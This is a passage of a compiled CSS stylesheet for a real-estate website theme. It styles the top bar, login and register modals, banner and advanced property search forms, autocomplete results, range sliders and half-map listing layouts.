  list-style: none; }
  .property-menu li {
    margin-right: 45px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .property-menu li {
        margin-right: 36px; } }
  .property-menu a {
    font-size: 14px;
    font-weight: 500;
    line-height: 60px;
    color: rgba(0, 0, 0, 0.5); }
    @media (min-width: 992px) and (max-width: 1199px) {
      .property-menu a {
        font-size: 12px; } }
    .property-menu a:hover {
      color: #000; }
    .property-menu a.active {
      box-shadow: inset 0 -3px #4cc6f4; }

.header-section-1 .account-dropdown > ul:before,
.header-section-4 .account-dropdown > ul:before,
.header-section-5 .account-dropdown > ul:before,
.header-section-6 .account-dropdown > ul:before,
.splash-header .account-dropdown > ul:before {
  right: 6px; }

.header-section-4.nav-right .header-left,
.header-section-1.nav-right .header-left,
.splash-header.nav-right .header-left {
  z-index: 1;
  padding-right: 40px; }

.header-section-4.nav-right .header-right,
.header-section-1.nav-right .header-right,
.splash-header.nav-right .header-right {
  z-index: 2;
  width: 40px; }

.header-section-4.nav-right .container-fluid .header-right,
.header-section-1.nav-right .container-fluid .header-right,
.splash-header.nav-right .container-fluid .header-right {
  right: 15px; }

.header-section-4.nav-right.houzez-user-logout .header-left,
.header-section-1.nav-right.houzez-user-logout .header-left,
.splash-header.nav-right.houzez-user-logout .header-left {
  padding-right: 290px; }

.header-section-4.nav-right.houzez-user-logout .header-right,
.header-section-1.nav-right.houzez-user-logout .header-right,
.splash-header.nav-right.houzez-user-logout .header-right {
  width: 290px; }

.header-section-4.nav-right.houzez-disabled-login .header-left,
.header-section-1.nav-right.houzez-disabled-login .header-left,
.splash-header.nav-right.houzez-disabled-login .header-left {
  padding-right: 190px; }

.header-section-4.nav-right.houzez-disabled-login .header-right,
.header-section-1.nav-right.houzez-disabled-login .header-right,
.splash-header.nav-right.houzez-disabled-login .header-right {
  width: 190px; }

.header-section-4.nav-right.houzez-disabled-create-listing .header-left,
.header-section-1.nav-right.houzez-disabled-create-listing .header-left,
.splash-header.nav-right.houzez-disabled-create-listing .header-left {
  padding-right: 120px; }

.header-section-4.nav-right.houzez-disabled-create-listing .header-right,
.header-section-1.nav-right.houzez-disabled-create-listing .header-right,
.splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 120px; }

/*START TOP BAR STYLE*/
@media (max-width: 991px) {
  .top-has-nav .top-bar-left,
  .top-has-nav .top-bar-right {
    width: 70% !important; } }

@media (max-width: 991px) {
  .top-has-nav .top-bar-left.top-nav-area,
  .top-has-nav .top-bar-right.top-nav-area {
    width: 30% !important; } }

.top-bar {
  z-index: 16; }
  @media (max-width: 991px) {
    .top-bar .top-bar-left.top-nav-area .mobile-nav {
      float: left; }
    .top-bar .top-bar-right.top-nav-area .mobile-nav {
      float: left; }
    .top-bar .top-bar-right.top-nav-area .nav-dropdown {
      left: auto;
      right: 0; }
      .top-bar .top-bar-right.top-nav-area .nav-dropdown > ul:before {
        right: 2px;
        left: auto; }
    .top-bar .top-nav {
      display: none; }
    .top-bar .mobile-nav {
      display: block; } }
  @media (max-width: 481px) {
    .top-bar.hide-top-bar-mobile {
      display: none !important; } }
  .top-bar .top-inner {
    font-size: 0;
    line-height: normal; }
  .top-bar ul {
    font-size: 0;
    line-height: normal; }
  .top-bar .top-bar-left {
    width: 50%;
    text-align: left; }
    .top-bar .top-bar-left.houzez-top-bar-full {
      width: 100% !important; }
  .top-bar .top-bar-right {
    width: 50%;
    text-align: right; }
    .top-bar .top-bar-right.houzez-top-bar-full {
      width: 100% !important; }
  .top-bar .top-nav > ul > li > a {
    padding: 0 12px; }
  .top-bar .top-nav > ul .has-child > a:after {
    content: '\f107'; }
  .top-bar .top-nav > ul ul {
    top: 50px;
    width: 180px; }
    .top-bar .top-nav > ul ul a {
      font-size: 12px;
      padding: 10px 15px; }
    .top-bar .top-nav > ul ul li {
      text-transform: capitalize; }
      .top-bar .top-nav > ul ul li ul.sub-menu {
        right: -180px; }
    .top-bar .top-nav > ul ul .has-child > a:after {
      content: '\f105'; }
  .top-bar .top-nav > ul li.active > a {
    color: #4cc6f4; }
  .top-bar .top-nav > ul li.active ul {
    top: 32px; }
  .top-bar .nav-dropdown {
    width: 240px; }
    .top-bar .nav-dropdown a {
      font-size: 12px;
      line-height: 18px;
      padding: 12px 14px; }
    .top-bar .nav-dropdown .expand-me {
      line-height: 41px; }
  .top-bar .mobile-nav {
    padding: 4px 0; }
    .top-bar .mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
      top: 32px; }
  .top-bar .dropdown-menu {
    margin-top: -1px;
    margin-left: -8px;
    min-width: 120px;
    border-radius: 0;
    background-color: #000; }
    .top-bar .dropdown-menu > li {
      font-size: 12px;
      line-height: 1.42857;
      padding: 6px 8px;
      cursor: pointer;
      color: #fff; }
      .top-bar .dropdown-menu > li:hover {
        color: #00aeef; }
      .top-bar .dropdown-menu > li > a {
        font-size: 12px;
        color: #fff; }
        .top-bar .dropdown-menu > li > a:hover {
          color: #00aeef; }

@media (min-width: 768px) and (max-width: 991px) {
  .top-contact li {
    margin-right: 16px; }
  .top-contact span {
    display: none; } }

@media (max-width: 767px) {
  .top-contact li {
    margin-right: 16px; }
  .top-contact span {
    display: none; } }

.top-contact ul {
  font-size: 0;
  list-style: none; }

.top-contact li {
  font-size: 13px;
  font-weight: 400;
  line-height: 30px;
  margin-right: 23px;
  color: #fff; }

.top-contact .top-bar-phone .fa,
.top-contact .top-bar-contact .fa {
  top: 1px; }

.top-contact a {
  color: #fff; }

.top-contact .fa {
  font-size: 16px;
  margin-right: 5px; }

.top-bar-social a {
  font-size: 16px;
  margin-right: 8px;
  color: #fff; }

.top-drop-downs {
  font-size: 0;
  list-style: none; }
  .top-drop-downs > li {
    font-size: 12px;
    margin-right: 28px; }
  .top-drop-downs .btn, .top-drop-downs .gform_button,
  .top-drop-downs .gform_wrapper .button, .gform_wrapper .top-drop-downs .button,
  .top-drop-downs .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .top-drop-downs .button.gform_next_button,
  .top-drop-downs .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .top-drop-downs input.button,
  .top-drop-downs .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .top-drop-downs input[type=submit],
  .top-drop-downs .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .top-drop-downs input.button,
  .top-drop-downs .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .top-drop-downs input[type=submit] {
    font-size: 12px;
    padding: 7px 0;
    color: #fff;
    border-radius: 0; }
    .top-drop-downs .btn:hover, .top-drop-downs .gform_button:hover,
    .top-drop-downs .gform_wrapper .button:hover, .gform_wrapper .top-drop-downs .button:hover,
    .top-drop-downs .gform_wrapper .gform_footer input:hover[type=submit], .gform_wrapper .gform_footer .top-drop-downs input:hover[type=submit],
    .top-drop-downs .gform_wrapper .gform_page_footer input:hover[type=submit], .gform_wrapper .gform_page_footer .top-drop-downs input:hover[type=submit] {
      color: #00aeef; }
  .top-drop-downs .fa {
    margin-left: 18px; }

/* modal windows
/* ------------------------------------------------------ */
.modal {
  z-index: 999999; }

.modal-content {
  border-radius: 0; }

.modal-header {
  height: 60px; }
  .modal-header .close {
    width: 60px;
    height: 60px;
    margin-top: 0;
    text-align: center;
    color: #fff;
    border-left: 1px solid rgba(255, 255, 255, 0.15);
    text-shadow: none;
    opacity: 1; }
  .modal-header .modal-title {
    font-size: 18px;
    line-height: 26px;
    padding: 16px 0 16px 24px;
    color: #fff; }
    @media (max-width: 767px) {
      .modal-header .modal-title {
        font-size: 14px; } }

.modal-body.modal-payment {
  padding: 64px;
  text-align: center; }
  @media (max-width: 767px) {
    .modal-body.modal-payment {
      padding: 44px; }
      .modal-body.modal-payment .btn, .modal-body.modal-payment .gform_button,
      .modal-body.modal-payment .gform_wrapper .button, .gform_wrapper .modal-body.modal-payment .button,
      .modal-body.modal-payment .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .modal-body.modal-payment input[type=submit],
      .modal-body.modal-payment .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .modal-body.modal-payment input[type=submit] {
        padding: 10px 45px; } }
  .modal-body.modal-payment .btn, .modal-body.modal-payment .gform_button,
  .modal-body.modal-payment .gform_wrapper .button, .gform_wrapper .modal-body.modal-payment .button,
  .modal-body.modal-payment .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .modal-body.modal-payment input[type=submit],
  .modal-body.modal-payment .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .modal-body.modal-payment input[type=submit] {
    margin-top: 12px;
    padding: 13px 75px; }

/* modal login - register
/* ------------------------------------------------------ */
.login-block {
  padding: 28px; }
  .login-block .checkbox {
    color: rgba(0, 0, 0, 0.4); }
  .login-block hr {
    margin-top: 25px;
    margin-bottom: 25px; }
  .login-block .form-group, .login-block .gform_wrapper li, .gform_wrapper .login-block li {
    margin-bottom: 20px; }

.login-tabs li {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 60px;
  height: 60px;
  padding: 0 28px;
  cursor: pointer;
  color: #fff;
  border-right: 1px solid rgba(255, 255, 255, 0.15); }
  .login-tabs li:hover {
    color: #000;
    background-color: #fff; }

.login-tabs li.active {
  color: #000;
  background-color: #fff; }

.login-register-block {
  width: 360px;
  margin: 0 auto;
  padding: 40px;
  background-color: #fff; }
  .login-register-block .back {
    margin-top: 30px;
    text-align: center; }

/* splash page search 
/* ------------------------------------------------------ */
.splash-search .search-col {
  text-align: center; }

/* parallax banner search style 1
/* ------------------------------------------------------ */
.banner-search-main {
  max-width: 810px;
  margin: 0 auto;
  padding: 10px;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.66); }
  @media (max-width: 991px) {
    .banner-search-main {
      width: 75%; }
      .banner-search-main .form-group, .banner-search-main .gform_wrapper li, .gform_wrapper .banner-search-main li {
        width: 100%; } }
  @media (max-width: 767px) {
    .banner-search-main .form-group, .banner-search-main .gform_wrapper li, .gform_wrapper .banner-search-main li {
      margin: 0 !important; } }
  .banner-search-main .form-group .bootstrap-select, .banner-search-main .gform_wrapper li .bootstrap-select, .gform_wrapper .banner-search-main li .bootstrap-select {
    width: 300px !important; }
    @media (max-width: 991px) {
      .banner-search-main .form-group .bootstrap-select, .banner-search-main .gform_wrapper li .bootstrap-select, .gform_wrapper .banner-search-main li .bootstrap-select {
        display: block;
        width: 100% !important;
        margin-bottom: 10px; }
        .banner-search-main .form-group .bootstrap-select .dropdown-toggle, .banner-search-main .gform_wrapper li .bootstrap-select .dropdown-toggle, .gform_wrapper .banner-search-main li .bootstrap-select .dropdown-toggle {
          float: none;
          width: 100%;
          border-radius: 4px; } }
    .banner-search-main .form-group .bootstrap-select.open, .banner-search-main .gform_wrapper li .bootstrap-select.open, .gform_wrapper .banner-search-main li .bootstrap-select.open {
      z-index: 6; }
  .banner-search-main .form-group .search, .banner-search-main .gform_wrapper li .search, .gform_wrapper .banner-search-main li .search {
    width: 10000px; }
    @media (max-width: 991px) {
      .banner-search-main .form-group .search, .banner-search-main .gform_wrapper li .search, .gform_wrapper .banner-search-main li .search {
        display: block;
        width: 100%;
        margin-bottom: 10px; } }
  @media (max-width: 991px) {
    .banner-search-main .form-group .search-btn, .banner-search-main .gform_wrapper li .search-btn, .gform_wrapper .banner-search-main li .search-btn {
      display: block;
      width: 100%;
      padding-left: 0; } }
  .banner-search-main .form-control, .banner-search-main .ginput_container input, .ginput_container .banner-search-main input,
  .banner-search-main .ginput_container select, .ginput_container .banner-search-main select,
  .banner-search-main .ginput_container textarea, .ginput_container .banner-search-main textarea {
    text-align: left;
    border-left: 1px solid #dbdbdb;
    box-shadow: none;
    -webkit-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0; }
    @media (max-width: 991px) {
      .banner-search-main .form-control, .banner-search-main .ginput_container input, .ginput_container .banner-search-main input,
      .banner-search-main .ginput_container select, .ginput_container .banner-search-main select,
      .banner-search-main .ginput_container textarea, .ginput_container .banner-search-main textarea {
        border: none;
        -webkit-border-radius: 4px;
        border-radius: 4px; } }
  .banner-search-main .dropdown-toggle {
    border: none !important;
    -webkit-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .banner-search-main .dropdown-toggle {
        width: 107px; } }
    .banner-search-main .dropdown-toggle .caret {
      margin-left: 10px; }
  .banner-search-main .search-btn {
    padding-left: 10px; }
  .banner-search-main .btn-secondary {
    height: 42px;
    padding: 6px 30px; }
    .banner-search-main .btn-secondary:hover i {
      -webkit-transform: scale(1.1);
      transform: scale(1.1); }

.bootstrap-select.btn-group .dropdown-menu.open {
  overflow-y: scroll !important;
  max-height: 325px !important; }

/* parallax banner search style 2
/* ------------------------------------------------------ */
.banner-search-taber {
  max-width: 920px;
  margin: 0 auto;
  padding-right: 30px;
  padding-left: 30px; }
  .banner-search-taber .tab-content {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    -webkit-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px; }
  .banner-search-taber .banner-search-main {
    max-width: 100%; }

.banner-search-tabs {
  table-layout: fixed; }
  @media (max-width: 767px) {
    .banner-search-tabs .search-tab-inner {
      font-size: 12px; } }
  .banner-search-tabs .search-tab {
    padding-right: 2px; }
    .banner-search-tabs .search-tab.active .search-tab-inner {
      color: #000;
      background-color: rgba(255, 255, 255, 0.85); }
  .banner-search-tabs .search-tab-inner {
    font-weight: 500;
    line-height: 43px;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0; }
    .banner-search-tabs .search-tab-inner:hover, .banner-search-tabs .search-tab-inner:active {
      color: #000;
      background-color: rgba(255, 255, 255, 0.85); }

/* searches
/* ------------------------------------------------------ */
.advance-search-header div[class^='col-'],
.advanced-search-mobile div[class^='col-'],
.search-expandable div[class^='col-'] {
  padding-right: 5px;
  padding-left: 5px; }

.advance-search-header .row,
.advanced-search-mobile .row,
.search-expandable .row {
  margin-right: -5px;
  margin-left: -5px; }

/* search autocomplete
/* ------------------------------------------------------ */
.auto-complete {
  z-index: 3;
  top: 98%;
  text-align: left;
  border-style: solid;
  border-width: 1px;
  color: #000; }
  .auto-complete .result {
    padding: 20px; }
    .auto-complete .result p {
      font-weight: 500;
      text-align: center; }
  .auto-complete ul {
    overflow: auto;
    max-height: 305px;
    list-style: none; }
  .auto-complete .media-object {
    width: 40px; }
  .auto-complete .media-heading {
    font-size: 14px;
    line-height: 14px; }
  .auto-complete .media {
    padding: 10px;
    cursor: pointer;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    color: #000; }
  .auto-complete .amenities li {
    margin-right: 5px; }
  .auto-complete .search-view {
    top: 17px;
    right: 20px; }
  .auto-complete .search-view,
  .auto-complete .search-footer .search-result-view {
    font-weight: 500; }
  .auto-complete .search-footer {
    padding: 10px 20px;
    border-top: 1px solid #cccccc; }
    .auto-complete .search-footer .search-count,
    .auto-complete .search-footer .search-result-view {
      line-height: 20px; }
    .auto-complete .search-footer .search-count {
      font-weight: 300; }

/* search sticky
/* ------------------------------------------------------ */
.advanced-search-sticky {
  position: fixed !important;
  z-index: 11 !important;
  display: block !important;
  width: 100% !important;
  -webkit-animation: fadein 0.4s;
  -moz-animation: fadein 0.4s;
  -ms-animation: fadein 0.4s;
  -o-animation: fadein 0.4s;
  animation: fadein 0.4s; }

/* advanced search style 1
/* ------------------------------------------------------ */
.advanced-search {
  padding: 10px 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
  @media (max-width: 991px) {
    .advanced-search {
      display: none; } }
  @media (max-width: 991px) {
    .advanced-search.advanced-search-module {
      display: block; } }
  .advanced-search .advance-fields {
    padding-top: 15px; }
  .advanced-search .btn.btn-secondary i, .advanced-search .btn-secondary.gform_button i, .advanced-search .gform_wrapper .btn-secondary.button i, .gform_wrapper .advanced-search .btn-secondary.button i, .advanced-search .gform_wrapper .gform_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_footer .advanced-search input.btn-secondary[type=submit] i, .advanced-search .gform_wrapper .gform_page_footer input.btn-secondary[type=submit] i, .gform_wrapper .gform_page_footer .advanced-search input.btn-secondary[type=submit] i,
  .advanced-search .btn.btn-primary i,
  .advanced-search .gform_button i,
  .advanced-search .gform_wrapper .button i,
  .gform_wrapper .advanced-search .button i,
  .advanced-search .gform_wrapper .gform_page_footer .button.gform_next_button i,
  .gform_wrapper .gform_page_footer .advanced-search .button.gform_next_button i,
  .advanced-search .gform_wrapper .gform_footer input[type=submit] i,
  .gform_wrapper .gform_footer .advanced-search input[type=submit] i,
  .advanced-search .gform_wrapper .gform_page_footer input[type=submit] i,
  .gform_wrapper .gform_page_footer .advanced-search input[type=submit] i,
  .advanced-search .btn.btn-default i,
  .advanced-search .btn-default.gform_button i,
  .advanced-search .gform_wrapper .btn-default.button i,
  .gform_wrapper .advanced-search .btn-default.button i,
  .advanced-search .gform_wrapper .gform_footer input.btn-default[type=submit] i,
  .gform_wrapper .gform_footer .advanced-search input.btn-default[type=submit] i,
  .advanced-search .gform_wrapper .gform_page_footer input.btn-default[type=submit] i,
  .gform_wrapper .gform_page_footer .advanced-search input.btn-default[type=submit] i {
    line-height: 22px;
    margin-right: 5px; }
  .advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input,
  .advanced-search .ginput_container select, .ginput_container .advanced-search select,
  .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
    height: 42px;
    font-weight: 500; }
    @media (min-width: 768px) and (max-width: 991px) {
      .advanced-search .form-control, .advanced-search .ginput_container input, .ginput_container .advanced-search input,
      .advanced-search .ginput_container select, .ginput_container .advanced-search select,
      .advanced-search .ginput_container textarea, .ginput_container .advanced-search textarea {
        height: 50px; } }
  .advanced-search .advance-btn {
    background-color: transparent;
    line-height: 21px; }
    .advanced-search .advance-btn .fa {
      float: inherit;
      font-size: 15px;
      position: relative;
      margin-right: 6px; }
  .advanced-search .advance-btn.active {
    color: #00aeef;
    box-shadow: none; }
  .advanced-search .features-list {
    font-size: 14px; }
    .advanced-search .features-list .checkbox-inline {
      line-height: 26px;
      width: 20%; }
      @media (max-width: 767px) {
        .advanced-search .features-list .checkbox-inline {
          width: 50%;
          margin: 0;
          padding-right: 10px; } }
      .advanced-search .features-list .checkbox-inline input {
        margin-top: 7px; }
  .advanced-search .ui-slider .ui-slider-handle {
    top: -7px;
    width: 20px;
    height: 20px; }

.advance-trigger {
  cursor: pointer; }

/* advanced search style 2
/* ------------------------------------------------------ */
.search-long .search {
  display: table-cell !important;
  border-width: 1px 0 1px 1px;
  border-style: solid;
  -webkit-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px; }
  .search-long .search .form-control, .search-long .search .ginput_container input, .ginput_container .search-long .search input,
  .search-long .search .ginput_container select, .ginput_container .search-long .search select,
  .search-long .search .ginput_container textarea, .ginput_container .search-long .search textarea {
    border-width: 0 1px 0 0;
    -webkit-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px; }

.search-long .bootstrap-select {
  width: 130px !important;
  background-color: #fff; }
  .search-long .bootstrap-select .btn, .search-long .bootstrap-select .gform_button,
  .search-long .bootstrap-select .gform_wrapper .button, .gform_wrapper .search-long .bootstrap-select .button,
  .search-long .bootstrap-select .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .search-long .bootstrap-select input[type=submit],
  .search-long .bootstrap-select .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .search-long .bootstrap-select input[type=submit] {
    -webkit-border-radius: 0;
    border-radius: 0;
    border-width: 0 1px 0 0 !important;
    border-style: solid !important; }

.search-long .search-btn .btn, .search-long .search-btn .gform_button,
.search-long .search-btn .gform_wrapper .button, .gform_wrapper .search-long .search-btn .button,
.search-long .search-btn .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .search-long .search-btn input[type=submit],
.search-long .search-btn .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .search-long .search-btn input[type=submit] {
  -webkit-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  height: 45px; }

.search-long .input-icon {
  width: 10000px;
  background-color: #fff; }

.search-long .search-location {
  width: 10000px; }

.search-long .advance-btn-holder {
  background-color: #fff; }

.search-long .search-btn,
.search-long .advance-btn-holder,
.search-long .input-search,
.search-long .bootstrap-select,
.search-long .search-location {
  display: table-cell !important; }

/* advanced search mobile
/* ------------------------------------------------------ */
.advanced-search-mobile {
  z-index: 2;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
  @media (max-width: 481px) {
    .advanced-search-mobile .container {
      width: 100%;
      padding-right: 15px;
      padding-left: 15px; } }
  @media (max-width: 991px) {
    .advanced-search-mobile {
      display: block; } }
  .advanced-search-mobile .form-group, .advanced-search-mobile .gform_wrapper li, .gform_wrapper .advanced-search-mobile li {
    margin-bottom: 10px; }
  .advanced-search-mobile .form-control, .advanced-search-mobile .ginput_container input, .ginput_container .advanced-search-mobile input,
  .advanced-search-mobile .ginput_container select, .ginput_container .advanced-search-mobile select,
  .advanced-search-mobile .ginput_container textarea, .ginput_container .advanced-search-mobile textarea {
    font-weight: 400;
    height: 50px; }
  .advanced-search-mobile .search-location .location-trigger {
    height: 50px;
    line-height: 50px;
    width: 50px; }
  .advanced-search-mobile .single-search {
    width: 10000px; }
    .advanced-search-mobile .single-search .auto-complete {
      top: 100%; }
  .advanced-search-mobile .advance-fields {
    padding: 10px 0 30px; }
  .advanced-search-mobile .single-search-wrap button {
    font-size: 18px;
    width: 30px;
    height: 40px; }
  .advanced-search-mobile .btn-secondary {
    padding: 15px 15px; }
  .advanced-search-mobile .range-wrap {
    padding-right: 0;
    padding-left: 0;
    border-radius: 4px;
    background-color: #f1f1f1; }
  .advanced-search-mobile .ui-slider .ui-slider-handle {
    top: -1px;
    width: 50px;
    height: 50px;
    margin-left: -49px; }
    .advanced-search-mobile .ui-slider .ui-slider-handle:first-of-type {
      margin-left: -1px; }
  .advanced-search-mobile .ui-slider-horizontal {
    height: 48px;
    border: none;
    background-color: transparent !important; }
  .advanced-search-mobile .range-advanced-main {
    margin: 10px 0 0; }
  .advanced-search-mobile .advance-trigger {
    line-height: 45px;
    margin-bottom: 10px 0; }
  .advanced-search-mobile .features-list {
    padding-bottom: 15px; }
    .advanced-search-mobile .features-list .checkbox-inline {
      width: 28%;
      margin-right: 20px;
      margin-left: 0; }

/* advanced search expandable
/* ------------------------------------------------------ */
.search-expandable {
  z-index: 10; }
  @media (max-width: 991px) {
    .search-expandable {
      position: relative;
      bottom: 40px; } }
  .search-expandable .advanced-search {
    padding: 20px 20px 0;
    box-shadow: none; }
  .search-expandable .advance-btn i {
    margin-right: 6px; }
  .search-expandable .search-expandable-left {
    width: 80%; }
    @media (max-width: 991px) {
      .search-expandable .search-expandable-left {
        width: 100%; } }
  .search-expandable .search-expandable-right {
    width: 20%; }
    @media (max-width: 991px) {
      .search-expandable .search-expandable-right {
        width: 100%; } }

.search-expand-btn {
  font-weight: 400;
  line-height: 40px;
  min-width: 235px;
  padding: 0 20px;
  cursor: pointer;
  border-radius: 4px 4px 0 0;
  z-index: 1; }
  .search-expand-btn:after {
    font-family: "FontAwesome";
    right: 15px;
    content: '\f0d8'; }
  .search-expand-btn.active:after {
    content: '\f0d7'; }

/* advanced search VC module
/* ------------------------------------------------------ */
.advanced-search-module {
  box-shadow: none;
  padding: 30px 0;
  display: block !important; }
  .advanced-search-module .fa {
    margin-right: 8px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .advanced-search-module .advance-title .fa {
      display: none; } }
  @media (max-width: 767px) {
    .advanced-search-module .advance-title {
      font-size: 16px;
      line-height: 16px; }
      .advanced-search-module .advance-title .fa {
        display: none; } }

/* search range slider
/* ------------------------------------------------------ */
.range-advanced-main {
  margin-bottom: 20px; }

.range-text p {
  line-height: 14px;
  margin-bottom: 14px;
  font-size: 14px; }

.range-title,
.min-price-range,
.max-price-range {
  font-weight: 500; }

.range-wrap {
  padding: 0 7px; }

.radius-range-wrap {
  padding: 7px 5px 0 5px; }

/* splash page 
/* ------------------------------------------------------ */
#splash-section .container-fluid {
  padding-right: 5px;
  padding-left: 5px; }

#splash-section .vegas-overlay {
  z-index: 2; }

#splash-section .splash-inner-media {
  z-index: 1;
  height: 100% !important;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover,100%; }

#splash-section .splash-inner-content {
  z-index: 3; }

/* Body area
/* ------------------------------------------------------ */
#section-body {
  padding-bottom: 40px; }

#section-body.sticky_show_scroll_active {
  padding-top: 0 !important; }

@media (min-width: 1200px) {
  .container-sidebar {
    width: 30%; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .container-sidebar {
    width: 30%; } }

@media (min-width: 1200px) {
  .container-contentbar {
    width: 70%; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .container-contentbar {
    width: 70%; } }

/* Content area
/* ------------------------------------------------------ */
@media (max-width: 991px) {
  #content-area {
    margin-bottom: 30px; } }

@media (max-width: 767px) {
  #content-area hr {
    margin-top: 22px;
    margin-bottom: 22px; } }

#content-area hr {
  margin-top: 32px;
  margin-bottom: 32px; }

/* header media
/* ------------------------------------------------------ */
/* page titles 
/* ------------------------------------------------------ */
.page-title {
  padding: 30px 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .page-title {
      padding: 20px 0; } }
  @media (max-width: 767px) {
    .page-title {
      padding: 15px 0; } }
  @media (max-width: 767px) {
    .page-title .page-title-right {
      float: left;
      width: 100%; } }
  .page-title .author-meta {
    margin-top: 20px; }
    @media (max-width: 481px) {
      .page-title .author-meta {
        margin-top: 15px; } }

.page-title-center .breadcrumb {
  text-align: center; }

.page-title-center .page-title-left {
  text-align: center; }

/* Figure Style
------------------------------------------------------------ */
.figure-block {
  z-index: 0; }

/* Save Search Box
------------------------------------------------------------ */
.list-search {
  margin-bottom: 30px;
  padding: 25px;
  border: 1px solid #00aeef;
  background-color: rgba(0, 174, 239, 0.05);
  -webkit-border-radius: 5px;
  border-radius: 5px; }
  @media only screen and (max-width: 991px) {
    .list-search {
      margin-bottom: 15px;
      padding: 15px; } }
  .list-search .input-icon:before {
    color: #000; }
  .list-search form {
    font-weight: 500; }
  .list-search .form-control, .list-search .ginput_container input, .ginput_container .list-search input,
  .list-search .ginput_container select, .ginput_container .list-search select,
  .list-search .ginput_container textarea, .ginput_container .list-search textarea {
    padding-right: 83px;
    color: #000; }
  .list-search .form-control[readonly], .list-search .ginput_container input[readonly], .ginput_container .list-search input[readonly],
  .list-search .ginput_container select[readonly], .ginput_container .list-search select[readonly],
  .list-search .ginput_container textarea[readonly], .ginput_container .list-search textarea[readonly] {
    background-color: #fff; }

#save_search_click {
  line-height: 40px;
  padding: 0 14px;
  cursor: pointer; }
  @media only screen and (max-width: 991px) {
    #save_search_click {
      line-height: 50px; } }
  #save_search_click:after {
    font-family: "FontAwesome";
    margin-left: 10px;
    content: '\f006';
    color: #ffba01; }
  #save_search_click.saved:after {
    content: '\f005'; }

.blockUI.blockMsg i {
  color: #fff; }

/*START HALF AND HALF AREA STYLE*/
#section-body.houzez-body-half {
  min-height: 100%; }
  @media (max-width: 481px) {
    #section-body.houzez-body-half .item-wrap {
      width: 100%; }
    #section-body.houzez-body-half .col {
      width: 100%; } }
  @media (max-width: 1199px) {
    #section-body.houzez-body-half .property-listing.list-view .hide-on-grid {
      display: none !important; }
    #section-body.houzez-body-half .property-listing.list-view .hide-on-list {
      display: block !important; }
    #section-body.houzez-body-half .property-listing.list-view .hidden-gird-cell {
      display: none !important; } }
  #section-body.houzez-body-half .houzez-module {
    padding: 25px 10px; }
    #section-body.houzez-body-half .houzez-module div[class*='col-'] + div[class*='col-'] {
      margin-bottom: 1px;
      padding-right: 1px; }
  @media (max-width: 1199px) {
    #section-body.houzez-body-half .property-listing .item-wrap {
      float: left;
      width: 50%;
      margin-bottom: 8px;
      padding-right: 4px;
      padding-left: 4px; }
      #section-body.houzez-body-half .property-listing .item-wrap + .item-wrap {
        margin-top: 0; }
    #section-body.houzez-body-half .property-listing .item-body {
      padding: 15px 7px 7px; }
      #section-body.houzez-body-half .property-listing .item-body h4 {
        max-width: 185px; }
      #section-body.houzez-body-half .property-listing .item-body .date p {
        line-height: 20px;
        display: block;
        margin: 0; }
    #section-body.houzez-body-half .property-listing .figure-block {
      width: 100%;
      height: auto; }
    #section-body.houzez-body-half .property-listing .table-cell {
      display: block;
      width: 100%; }
      #section-body.houzez-body-half .property-listing .table-cell .item-thumb img, #section-body.houzez-body-half .property-listing .table-cell figure img {
        width: 100%; }
    #section-body.houzez-body-half .property-listing .body-left {
      margin-bottom: 15px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #section-body.houzez-body-half .property-listing .item-wrap {
      width: 100%; } }
  @media (max-width: 481px) {
    #section-body.houzez-body-half .property-listing .item-wrap {
      width: 100%; } }
  #section-body.houzez-body-half .property-listing .info-row + .info-row {
    margin-top: 11px; }
  #section-body.houzez-body-half .item-foot {
    padding: 14px 8px; }
    #section-body.houzez-body-half .item-foot p {
      line-height: 12px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    #section-body.houzez-body-half .item-body h2 {
      max-width: 200px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #section-body.houzez-body-half .item-body h2 {
      max-width: 200px; } }
  @media (max-width: 767px) {
    #section-body.houzez-body-half .item-body h2 {
      max-width: 200px; } }

.map-half {
  overflow: hidden; }

.map-module-half .houzez-module {
  padding: 25px 10px; }

.map-module-half .advanced-search {
  display: block !important; }

.module-half {
